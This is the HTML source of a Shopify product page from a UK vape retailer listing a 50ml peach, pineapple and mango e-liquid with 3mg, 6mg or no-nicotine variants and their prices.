<!-- END sections: header-group --><main id="MainContent" class="content-for-layout bg-primary-background" role="main">
      <div id="shopify-section-template--24694149153150__breadcrumbs" class="shopify-section breadcrumbs-section"><style>
  [data-section-id="template--24694149153150__breadcrumbs"] {
    --spacing-section: 0.75rem;
  }
  #shopify-section-template--24694149153150__breadcrumbs + .shopify-section [data-section-id] {
    padding-top: 0px;
  }
  .breadcrumb .breadcrumb__item:before {
    content: '\203A';
    font-size: .75rem;
    padding-right: 0.5rem;
  }
  .breadcrumb .breadcrumb__item:hover:before {
    color: var(--section-text-color-75);
  }
  .breadcrumb .breadcrumb__item:first-child:before {
    content: '';
    padding-right: 0;
  }
  [data-section-id="template--24694149153150__breadcrumbs"] .social-icon__link {
    padding: 0.25rem;
    width: 1.625rem;
    height: 1.625rem;
  }
</style>
<breadcrumbs class="breadcrumbs block py-section px-rail"
  data-section-id="template--24694149153150__breadcrumbs"
  data-section-type="liquid">
  <div class="mx-auto max-w-screen">
    <div class="flex space-y-1.5 md:space-y-0 justify-center md:justify-between items-center flex-col md:flex-row">
      <nav class="breadcrumb text-2xs leading-none uppercase font-navigation tracking-tight text-section-text-75" role="navigation" aria-label="breadcrumbs">
        <a href="/" class="breadcrumb__item font-weight-navigation-bolder hover:text-primary-accent" title="Back to the homepage">Home</a><span class="breadcrumb__item pl-2 cursor-default">PEACH PINE MANGO 50ML E LIQUID GORILLA MIST</span>
      </nav><ul class="social-icons flex flex-wrap space-x-2"><li class="social-icon__item"><a rel="nofollow" href="https://m.facebook.com/ukvapourwaves" class="social-icon__link w-6 h-6 block text-section-text hover:text-section-accent" title="Facebook - Uk Vapor Waves"><svg aria-hidden="true" focusable="false" role="presentation" class="icon fill-current icon-social-facebook" viewBox="0 0 448 512"><path d="M448 56.7v398.5c0 13.7-11.1 24.7-24.7 24.7H309.1V306.5h58.2l8.7-67.6h-67v-43.2c0-19.6 5.4-32.9 33.5-32.9h35.8v-60.5c-6.2-.8-27.4-2.7-52.2-2.7-51.6 0-87 31.5-87 89.4v49.9h-58.4v67.6h58.4V480H24.7C11.1 480 0 468.9 0 455.3V56.7C0 43.1 11.1 32 24.7 32h398.5c13.7 0 24.8 11.1 24.8 24.7z"></path></svg></a></li><li class="social-icon__item"><a rel="nofollow" href="https://www.instagram.com/ukvaporwaves/?hl=en" class="social-icon__link w-6 h-6 block text-section-text hover:text-section-accent" title="Instagram - Uk Vapor Waves"><svg aria-hidden="true" focusable="false" role="presentation" class="icon fill-current icon-social-instagram" viewBox="0 0 448 512"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg></a></li></ul>
</div>
  </div>
</breadcrumbs>

</div><div id="shopify-section-template--24694149153150__product" class="shopify-section"><style>
  [data-section-id="template--24694149153150__product"] {
    --spacing-section: 2rem;
    border-bottom: 0px;
  }
</style>
<link href="//ukvaporwaves.com/cdn/shop/t/11/assets/splide.css?v=90159789441496296471740227348" rel="stylesheet" type="text/css" media="all" />
<link href="//ukvaporwaves.com/cdn/shop/t/11/assets/main-product.css?v=85373241080957615931740227348" rel="stylesheet" type="text/css" media="all" />
<div id="MainProduct" class="px-rail py-section relative"
  data-section-id="template--24694149153150__product"
  data-section-type="product">
  <div class="product grid grid-cols-10 gap-4 md:gap-7 mx-auto max-w-screen">
    <div class="product__media-container col-span-10 md:col-span-5 lg:col-span-6">
      <a class="skip-to-content-link button" href="#ProductInfo-template--24694149153150__product">
        Skip to product information
      </a><media-slideshow id="MediaSlideshow-template--24694149153150__product" data-zoom="true" data-lightbox="true"><div class="product__media-container product__media-container--bottom media">
    <div class="splide media__main"
      data-thumbnails-placement="bottom"
      data-media-type="main"
      data-media-ratio="adapt"
      data-options='{
        "type": "slide",
        "rewind": "true",
        "direction": "ltr",
        "autoplay": false,
        "keyboard": "focused",
        "gap": "0.5rem",
        "arrows": false,
        "pagination": false
      }'>
      <div class="splide__track">
        <ul class="splide__list"><li class="splide__slide relative product__media-image"
              data-media-type="image"
              data-media-id="template--24694149153150__product-34588688810284">
<img src="//ukvaporwaves.com/cdn/shop/products/21_6.jpg?v=1690391590&amp;width=1920" alt="Uk Vapor Waves" srcset="//ukvaporwaves.com/cdn/shop/products/21_6.jpg?v=1690391590&amp;width=160 160w, //ukvaporwaves.com/cdn/shop/products/21_6.jpg?v=1690391590&amp;width=220 220w, //ukvaporwaves.com/cdn/shop/products/21_6.jpg?v=1690391590&amp;width=300 300w, //ukvaporwaves.com/cdn/shop/products/21_6.jpg?v=1690391590&amp;width=420 420w, //ukvaporwaves.com/cdn/shop/products/21_6.jpg?v=1690391590&amp;width=640 640w, //ukvaporwaves.com/cdn/shop/products/21_6.jpg?v=1690391590&amp;width=960 960w, //ukvaporwaves.com/cdn/shop/products/21_6.jpg?v=1690391590&amp;width=1280 1280w, //ukvaporwaves.com/cdn/shop/products/21_6.jpg?v=1690391590&amp;width=1920 1920w" width="1920" height="1347" loading="eager" class="product__media-image" sizes="(min-width: 1280px) calc(1280px * (7/12)), (min-width: 1024px) calc(100vw * (6/12)), calc(100vw - 2.5rem)" data-width="570">
</li></ul>
      </div>
    </div><div class="media__thumbnails-container">
        <div class="splide media__thumbnails"
          data-media-type="thumbnails"
          data-options='{
            "fixedWidth": "6rem",
            "fixedHeight": "6rem",
            "breakpoints": {
              "768": {
                "fixedWidth": "4rem",
                "fixedHeight": "4rem"
              }
            }, 
            "perMove": 1,
            "keyboard": "focused",
            "trimSpace": true,
            "focus": "center",
            "gap": "0.5rem",
            "rewind": true,
            "isNavigation": true,
            "pagination": false,
            "arrows": true
          }'>
          <div class="splide__track">
            <ul class="splide__list"><li class="splide__slide relative product__media-image"><img src="//ukvaporwaves.com/cdn/shop/products/21_6.jpg?v=1690391590&amp;width=180" alt="Uk Vapor Waves" srcset="//ukvaporwaves.com/cdn/shop/products/21_6.jpg?v=1690391590&amp;width=58 58w, //ukvaporwaves.com/cdn/shop/products/21_6.jpg?v=1690391590&amp;width=90 90w, //ukvaporwaves.com/cdn/shop/products/21_6.jpg?v=1690391590&amp;width=116 116w, //ukvaporwaves.com/cdn/shop/products/21_6.jpg?v=1690391590&amp;width=180 180w" width="180" height="126" loading="lazy" class="product__media-image" sizes="(min-width: 768px) 90px, 58px">
</li></ul>
          </div>
        </div>
      </div></div>

  <div class="modal modal--lightbox" id="ModalLightbox-template--24694149153150__product"
    role="dialog"
    aria-modal="true">
    <button id="ModalLightboxClose-template--24694149153150__product" type="button"
      class="modal__close"
      aria-label="Close"><svg aria-hidden="true" focusable="false" role="presentation" class="icon fill-current icon-ui-close" viewBox="0 0 352 512"><path d="m242.72 256 100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg></button>
    <div class="modal__container"></div>
    <div class="modal__background"
      title="Close">
      <span class="sr-only">Close</span>
    </div>
  </div>

</media-slideshow></div>
    <div class="product__info-container col-span-10 md:col-span-5 lg:col-span-4"><div class="space-y-4 md:space-y-7">
        <div class="product__details space-y-3 bg-primary-secondary-background p-4 md:px-7 md:py-4"><h1 class="product__title" >
                  PEACH PINE MANGO 50ML E LIQUID GORILLA MIST
                </h1><div class="product__price-container">
                  <div class="product__price" id="price-template--24694149153150__product" role="status" >
                    
<div class="price">
  <div class="price__regular">
    <span class="price-item price-item--regular">
      £4.38
    </span>
  </div>
  <div class="price__sale">
    <span class="price-item price-item--sale">
      £4.38
    </span>
    <s class="price-item price-item--compare">
      
    </s>
  </div><div class="price__unit hidden">
    <span class="sr-only">Unit price</span>
    <span data-unit-price>
      <span></span>
      <span aria-hidden="true">/</span>
      <span class="sr-only">&nbsp;per&nbsp;</span>
      <span>
      </span>
    </span>
  </div>
</div>
                  </div><div class="product__tax rte rte-sm">Tax included.
</div><div ><form method="post" action="/cart/add" id="product-form-installment" accept-charset="UTF-8" class="installment text-sm" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="45920216285484">
                      <div class="mt-2"></div><input type="hidden" name="product-id" value="8494758166828" /><input type="hidden" name="section-id" value="template--24694149153150__product" /></form></div>
                </div><variant-selects class="product__block--border-none no-js-hidden"
      data-section="template--24694149153150__product"
      data-section-text="PEACH PINE MANGO 50ML E LIQUID GORILLA MIST"
      data-disable-soldout="false"
      data-update-url="true"
      data-url="/products/peach-pine-mango-50ml-e-liquid-gorilla-mist"
      > 
      <div class="product__variants product__variants--dropdown"><div class="product-form__input product-form__input--dropdown">
            <label for="Option-template--24694149153150__product-0">Nicotine Strength</label>
            <select id="Option-template--24694149153150__product-0"
              name="options[Nicotine Strength]"
              form="product-form-template--24694149153150__product"><option value="3MG" selected="selected">
                  3MG
                </option><option value="6MG" >
                  6MG
                </option><option value="NO" >
                  NO
                </option></select>
          </div></div>
      <script type="application/json">
        [{"id":45920216285484,"title":"3MG","option1":"3MG","option2":null,"option3":null,"sku":"SKUKVPR1-1-16-4-01","requires_shipping":true,"taxable":true,"featured_image":{"id":42190540243244,"product_id":8494758166828,"position":1,"created_at":"2023-07-26T18:13:10+01:00","updated_at":"2023-07-26T18:13:10+01:00","alt":null,"width":570,"height":400,"src":"\/\/ukvaporwaves.com\/cdn\/shop\/products\/21_6.jpg?v=1690391590","variant_ids":[45920216285484,45920216318252,45920216351020]},"available":true,"name":"PEACH PINE MANGO 50ML E LIQUID GORILLA MIST - 3MG","public_title":"3MG","options":["3MG"],"price":438,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":34588688810284,"position":1,"preview_image":{"aspect_ratio":1.425,"height":400,"width":570,"src":"\/\/ukvaporwaves.com\/cdn\/shop\/products\/21_6.jpg?v=1690391590"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45920216318252,"title":"6MG","option1":"6MG","option2":null,"option3":null,"sku":"SKUKVPR1-1-16-4-02","requires_shipping":true,"taxable":true,"featured_image":{"id":42190540243244,"product_id":8494758166828,"position":1,"created_at":"2023-07-26T18:13:10+01:00","updated_at":"2023-07-26T18:13:10+01:00","alt":null,"width":570,"height":400,"src":"\/\/ukvaporwaves.com\/cdn\/shop\/products\/21_6.jpg?v=1690391590","variant_ids":[45920216285484,45920216318252,45920216351020]},"available":true,"name":"PEACH PINE MANGO 50ML E LIQUID GORILLA MIST - 6MG","public_title":"6MG","options":["6MG"],"price":473,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":34588688810284,"position":1,"preview_image":{"aspect_ratio":1.425,"height":400,"width":570,"src":"\/\/ukvaporwaves.com\/cdn\/shop\/products\/21_6.jpg?v=1690391590"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45920216351020,"title":"NO","option1":"NO","option2":null,"option3":null,"sku":"SKUKVPR1-1-16-4-03","requires_shipping":true,"taxable":true,"featured_image":{"id":42190540243244,"product_id":8494758166828,"position":1,"created_at":"2023-07-26T18:13:10+01:00","updated_at":"2023-07-26T18:13:10+01:00","alt":null,"width":570,"height":400,"src":"\/\/ukvaporwaves.com\/cdn\/shop\/products\/21_6.jpg?v=1690391590","variant_ids":[45920216285484,45920216318252,45920216351020]},"available":true,"name":"PEACH PINE MANGO 50ML E LIQUID GORILLA MIST - NO","public_title":"NO","options":["NO"],"price":398,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":34588688810284,"position":1,"preview_image":{"aspect_ratio":1.425,"height":400,"width":570,"src":"\/\/ukvaporwaves.com\/cdn\/shop\/products\/21_6.jpg?v=1690391590"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
      </script>
    </variant-selects><noscript class="product__block--border-none">
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--24694149153150__product">Product variants</label>
    <div class="select">
      <select name="id" id="Variants-template--24694149153150__product" class="select__select" form="product-form-template--24694149153150__product"><option
            selected="selected"
            
            value="45920216285484">
            3MG

            - £4.38
          </option><option
            
            
            value="45920216318252">
            6MG

            - £4.73
          </option><option
            
            
            value="45920216351020">
            NO

            - £3.98
          </option></select>
    </div>
  </div>
</noscript>
<quantity-select class="product__block--border-none no-js-hidden" >
                  <div class="product__quantity quantity product-form__input product-form__quantity">
                    <label class="quantity__label" for="Quantity-template--24694149153150__product">
                      Quantity
                    </label>
                    <div class="quantity__container">
                      <button class="quantity__button" name="minus" type="button">
                        <span class="sr-only">Decrease quantity for PEACH PINE MANGO 50ML E LIQUID GORILLA MIST</span>
                        <svg aria-hidden="true" focusable="false" class="icon fill-current icon-ui-minus" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path fill="currentColor" d="M368 224H16c-8.84 0-16 7.16-16 16v32c0 8.84 7.16 16 16 16h352c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16z"></path></svg>
                      </button>
                      <input class="quantity__input"
                          type="number"
                          name="quantity"
                          id="Quantity-template--24694149153150__product"
                          min="1"
                          value="1"
                          form="product-form-template--24694149153150__product"
                        >
                      <button class="quantity__button" name="plus" type="button">
                        <span class="sr-only">Increase quantity for PEACH PINE MANGO 50ML E LIQUID GORILLA MIST</span>
                        <svg aria-hidden="true" focusable="false" class="icon fill-current icon-ui-plus" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path fill="currentColor" d="M368 224H224V80c0-8.84-7.16-16-16-16h-32c-8.84 0-16 7.16-16 16v144H16c-8.84 0-16 7.16-16 16v32c0 8.84 7.16 16 16 16h144v144c0 8.84 7.16 16 16 16h32c8.84 0 16-7.16 16-16V288h144c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16z"></path></svg>
                      </button>
                    </div>
                  </div>
                </quantity-select><product-form class="product__form product-form product__block--border-none"
                  >
                  <div class="product-form__error-container" hidden role="alert"><svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="error" class="icon fill-current icon-ui-error" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119.043 8 8 119.083 8 256c0 136.997 111.043 248 248 248s248-111.003 248-248C504 119.083 392.957 8 256 8zm0 448c-110.532 0-200-89.431-200-200 0-110.495 89.472-200 200-200 110.491 0 200 89.471 200 200 0 110.53-89.431 200-200 200zm42-104c0 23.159-18.841 42-42 42s-42-18.841-42-42 18.841-42 42-42 42 18.841 42 42zm-81.37-211.401l6.8 136c.319 6.387 5.591 11.401 11.985 11.401h41.17c6.394 0 11.666-5.014 11.985-11.401l6.8-136c.343-6.854-5.122-12.599-11.985-12.599h-54.77c-6.863 0-12.328 5.745-11.985 12.599z"></path></svg><span class="product-form__error-message"></span>
                  </div><form method="post" action="/cart/add" id="product-form-template--24694149153150__product" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="45920216285484" disabled>
                    <div class="product-form__buttons"
                      data-enabled="true">
                      <div data-dynamic-checkout="true">
                        <button type="submit" name="add"
                          id="AddToCart-template--24694149153150__product" data-add-to-cart
                          class="product-form__submit button button--full-width button--secondary"
                          >
                            <span>Add to cart
</span>
                            <span class="loading-spinner hidden"><svg aria-hidden="true" focusable="false" data-prefix="fad" data-icon="spinner-third" class="icon fill-current icon-ui-spinner" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><g class="fa-group"><path class="fa-secondary" fill="currentColor" d="M478.71 364.58zm-22 6.11l-27.83-15.9a15.92 15.92 0 0 1-6.94-19.2A184 184 0 1 1 256 72c5.89 0 11.71.29 17.46.83-.74-.07-1.48-.15-2.23-.21-8.49-.69-15.23-7.31-15.23-15.83v-32a16 16 0 0 1 15.34-16C266.24 8.46 261.18 8 256 8 119 8 8 119 8 256s111 248 248 248c98 0 182.42-56.95 222.71-139.42-4.13 7.86-14.23 10.55-22 6.11z" opacity="0.4"></path><path class="fa-primary" fill="currentColor" d="M271.23 72.62c-8.49-.69-15.23-7.31-15.23-15.83V24.73c0-9.11 7.67-16.78 16.77-16.17C401.92 17.18 504 124.67 504 256a246 246 0 0 1-25 108.24c-4 8.17-14.37 11-22.26 6.45l-27.84-15.9c-7.41-4.23-9.83-13.35-6.2-21.07A182.53 182.53 0 0 0 440 256c0-96.49-74.27-175.63-168.77-183.38z"></path></g></svg></span>
                        </button>
                      </div><div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="null" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="e4cb25878e17f11dda394afd94ab93f4" buyer-country="GB" buyer-locale="en" buyer-currency="GBP" variant-params="[{&quot;id&quot;:45920216285484,&quot;requiresShipping&quot;:true},{&quot;id&quot;:45920216318252,&quot;requiresShipping&quot;:true},{&quot;id&quot;:45920216351020,&quot;requiresShipping&quot;:true}]" shop-id="79005679916" enabled-flags="[&quot;ae0f5bf6&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> This item is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div>
</div><input type="hidden" name="product-id" value="8494758166828" /><input type="hidden" name="section-id" value="template--24694149153150__product" /></form></product-form></div>
        <div class="product__content"><div class="product__description-container"  ><div class="product__description">
                        <div class="rte">
                          
                          
                          
                          
                          
                          
                          
                          
                          
                          
                          
                          
                          
                            
                              
                              
                          
                          
                          
                          
                          
                          
                          
                          
                          
                          
                          
                          
                          
                          
                            
                              
                              
                          <p><strong><em>PRODUCT DESCRIPTION:</em></strong></p><p><strong><em>It is a fruit blend noted for its contrasting flavours. A smooth, fragrant peach and ripe-tasting mango create a sweet inhale, swiftly followed by a sharp pineapple for distinct e-liquid.</em></strong></p><div class="columns small-10"><h1></h1></div><p></p>


                        </div>
                      </div></div><div class="product__share" >
                    <span class="product__share-label label">Share this product</span><ul class="social-share social-share--color"><li class="social-share__item">
      <a rel="nofollow" href="https://www.facebook.com/sharer.php?u=https://ukvaporwaves.com/products/peach-pine-mango-50ml-e-liquid-gorilla-mist"
        class="social-share__link social-share__link--facebook"><svg aria-hidden="true" focusable="false" data-prefix="fab" data-icon="facebook" class="icon fill-current icon-ui-facebook" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg><span>Facebook</span>
      </a>
    </li><li class="social-share__item">
      <a rel="nofollow" href="https://twitter.com/share?url=https://ukvaporwaves.com/products/peach-pine-mango-50ml-e-liquid-gorilla-mist&text=PEACH+PINE+MANGO+50ML+E+LIQUID+GORILLA+MIST"
        class="social-share__link social-share__link--twitter"><svg aria-hidden="true" focusable="false" data-prefix="fab" data-icon="twitter" class="icon fill-current icon-ui-twitter" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg><span>Twitter</span>
      </a>
    </li><li class="social-share__item">
      <a rel="nofollow" href="https://pinterest.com/pin/create/bookmarklet/?url=https://ukvaporwaves.com/products/peach-pine-mango-50ml-e-liquid-gorilla-mist&description=PEACH+PINE+MANGO+50ML+E+LIQUID+GORILLA+MIST"
        class="social-share__link social-share__link--pinterest"><svg aria-hidden="true" focusable="false" data-prefix="fab" data-icon="pinterest" class="icon fill-current icon-ui-pinterest" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 496 512"><path fill="currentColor" d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"></path></svg><span>Pinterest</span>
      </a>
    </li></ul></div></div>
      </div>
    </div>
  </div>
</div></div><div id="shopify-section-template--24694149153150__product-recommendations" class="shopify-section product-recommendations-section"><style>
  [data-section-id="template--24694149153150__product-recommendations"] {}</style>
<product-recommendations
  data-section-id="template--24694149153150__product-recommendations"
  data-product-id="8494758166828"
  data-url="/recommendations/products?section_id=template--24694149153150__product-recommendations&product_id=8494758166828&limit=4"></product-recommendations>
<script data-src="//ukvaporwaves.com/cdn/shop/t/11/assets/section-product-recommendations.js?v=133324789028736200431740227348" data-package="section-product-recommendations"></script>
<script>theme.loadPackages(['section-product-recommendations']);</script>

</div><div id="shopify-section-template--24694149153150__1698574451a287be41" class="shopify-section apps-section"><style>
  [data-section-id="template--24694149153150__1698574451a287be41"] {}</style>
<div class="apps px-rail py-section border-b border-primary-section-border"
  data-section-id="template--24694149153150__1698574451a287be41"
  data-section-type="apps">
  <div class="max-w-screen mx-auto"><div id="shopify-block-ASm16WG02L2dSNW9zV__6b77bdbb-6ee6-478b-9ed7-275871d3b8a7" class="shopify-block shopify-app-block">


<div style='clear:both'></div>
<div id='judgeme_product_reviews'
    class='jdgm-widget jdgm-review-widget'
    data-product-title='PEACH PINE MANGO 50ML E LIQUID GORILLA MIST'
    data-id='8494758166828'
    data-product-id='8494758166828'
    data-widget="review"
    data-shop-reviews="false"
    data-shop-reviews-count="0"
    data-empty-state="empty_widget"
    data-entry-point="review_widget.js"
    data-entry-key="review-widget/main.js"
    data-block-id="ASm16WG02L2dSNW9zV__6b77bdbb-6ee6-478b-9ed7-275871d3b8a7"
    style='max-width: 1200px; margin: 0 auto;'>

  
    
  

  
</div>




</div>
</div>
</div>


</div>
    </main><!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--24694144237950__footer" class="shopify-section shopify-section-group-footer-group footer"><style>
  [data-section-id="sections--24694144237950__footer"] {
    --text-align-section: center;
    --section-accent-color: #333333;
    --section-accent-hover-color: #333333;
    --section-accent-text-color: #ffffff;
    --section-title-color: #333333;
    --section-text-color: #616161;
    --section-text-color-80: #585858;
    --section-text-color-75: #616161;
    --section-text-color-50: #909090;
    --section-text-color-25: #bebebe;
    --section-text-color-20: #c7c7c7;
    --section-primary-border-color: #333333;
    --section-background-color: #ececec;
  }
  body {
    --section-background-color: #ececec;
  }</style>
<div class="footer-section px-rail pb-section bg-section-background text-section-text text-align-section"
  data-section-id="sections--24694144237950__footer"
  data-section-type="footer">

  <div class="footer-section__grid max-w-screen mx-auto flex flex-wrap justify-center divide-y lg:divide-y-0 divide-section-text-25"><div class="footer-section__item footer-section__item--menu w-1/2"
            role="navigation"
            aria-label="Footer menu"
            >
            <div class="footer-section__item-content mx-auto max-w-lg py-5 lg:py-10 px-5 font-navigation font-weight-navigation text-sm space-y-2"><nav><ul class="footer-menu__menu footer-menu list-menu" role="list"><li class="footer-menu__list-item h-full"><a href="/search" class="footer-menu__link-item h-full">
          <span >Search</span>
        </a></li><li class="footer-menu__list-item h-full"><a href="/pages/contact-us" class="footer-menu__link-item h-full">
          <span >Contact us</span>
        </a></li><li class="footer-menu__list-item h-full"><a href="/pages/terms-and-conditions" class="footer-menu__link-item h-full">
          <span >Terms and Conditions </span>
        </a></li><li class="footer-menu__list-item h-full"><a href="/pages/faqs" class="footer-menu__link-item h-full">
          <span >Help and FAQs </span>
        </a></li><li class="footer-menu__list-item h-full"><a href="/pages/refund-and-returns" class="footer-menu__link-item h-full">
          <span >REFUND AND RETURNS</span>
        </a></li></ul></nav></div>
          </div><div class="footer-section__item footer-section__item--contact w-full lg:w-1/2">
            <div class="footer-section__item-content mx-auto max-w-lg py-5 lg:py-10 px-5 space-y-2"><div class="footer-contact__meta flex justify-center rte-sm divide-x rtl:divide-x-reverse divide-section-text-25"></div><div class="footer-contact__address rte rte-sm"><h3>REGISTERED COMPANY</h3><p>COMPANY-UK WHITE HORSE LTD</p><p>ADDRESS - 3 The Mews Park View Rd, Manchester M25 0PU, UK</p><p>REGISTRATION NUMBER-11318566</p><p>LANDLINE- +44 7417527519</p><p>EMAIL-INFO@UKVAPORWAVES.COM</p></div><ul class="social-icons flex flex-wrap space-x-2"><li class="social-icon__item"><a rel="nofollow" href="https://m.facebook.com/ukvapourwaves" class="social-icon__link w-6 h-6 block text-section-text hover:text-section-accent" title="Facebook - Uk Vapor Waves"><svg aria-hidden="true" focusable="false" role="presentation" class="icon fill-current icon-social-facebook" viewBox="0 0 448 512"><path d="M448 56.7v398.5c0 13.7-11.1 24.7-24.7 24.7H309.1V306.5h58.2l8.7-67.6h-67v-43.2c0-19.6 5.4-32.9 33.5-32.9h35.8v-60.5c-6.2-.8-27.4-2.7-52.2-2.7-51.6 0-87 31.5-87 89.4v49.9h-58.4v67.6h58.4V480H24.7C11.1 480 0 468.9 0 455.3V56.7C0 43.1 11.1 32 24.7 32h398.5c13.7 0 24.8 11.1 24.8 24.7z"></path></svg></a></li><li class="social-icon__item"><a rel="nofollow" href="https://www.instagram.com/ukvaporwaves/?hl=en" class="social-icon__link w-6 h-6 block text-section-text hover:text-section-accent" title="Instagram - Uk Vapor Waves"><svg aria-hidden="true" focusable="false" role="presentation" class="icon fill-current icon-social-instagram" viewBox="0 0 448 512"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 